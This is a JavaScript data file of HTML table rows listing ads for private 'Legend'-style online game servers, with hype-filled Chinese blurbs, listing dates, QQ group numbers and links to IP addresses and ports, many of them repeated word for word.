adlistData[2254] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2255] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2256] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2257] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2258] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2259] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2260] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2261] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2262] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2263] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2264] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2265] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2266] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2267] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2268] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2269] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='red'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.180:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2270] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2271] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2272] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2273] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月18日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2274] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月18日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2275] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月18日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2276] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月18日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2277] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月18日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2278] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月18日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2279] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月18日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2280] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月18日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2281] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月18日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2282] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2283] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月18日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2284] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月18日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2285] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月18日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2286] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月18日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2287] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月18日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2288] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月18日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2289] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月18日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2290] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月18日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2291] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月18日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2292] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月18日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2293] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2294] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2295] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月18日/★通宵固顶★</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2296] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'>1月18日/★通宵固顶★</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='blue'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.180:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2297] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月18日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2298] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月18日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2299] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月18日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2300] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月19日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2301] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2302] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月19日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2303] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月19日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2304] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2305] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月19日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2306] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月19日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2307] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月19日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2308] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月19日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2309] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2310] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2311] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月19日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2312] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2313] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月19日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2314] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
